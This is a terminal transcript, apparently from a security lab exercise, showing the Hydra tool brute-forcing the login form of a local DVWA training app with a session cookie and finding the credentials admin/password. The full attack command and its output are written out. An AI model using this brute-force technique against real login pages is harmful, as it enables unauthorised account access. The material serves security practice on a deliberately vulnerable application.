 ┌──(ngalacan㉿ngalacan)-[~]
└─$ hydra -l admin -P ~/passwords.txt 127.0.0.1 http-get-form "/DVWA/vulnerab
ilities/brute/index.php:username=^USER^&password=^PASS^&Login=Login:H=Cookie\
:PHPSESSID=3r5rqa8jhh2r9cjsqmvojb2bq8;security=low:F=Username and/or password
 incorrect"
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in
 military or secret service organizations, or for illegal purposes (this is n
on-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-03-22 12:
38:45
[INFORMATION] escape sequence \: detected in module option, no parameter veri
fication is performed.
[DATA] max 15 tasks per 1 server, overall 15 tasks, 15 login tries (l:1/p:15)
, ~1 try per task
[DATA] attacking http-get-form://127.0.0.1:80/DVWA/vulnerabilities/brute/inde
x.php:username=^USER^&password=^PASS^&Login=Login:H=Cookie\:PHPSESSID=3r5rqa8
jhh2r9cjsqmvojb2bq8;security=low:F=Username and/or password incorrect
[80][http-get-form] host: 127.0.0.1   login: admin   password: password
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-03-22 12:
38:46
┌──(ngalacan㉿ngalacan)-[~]
└─$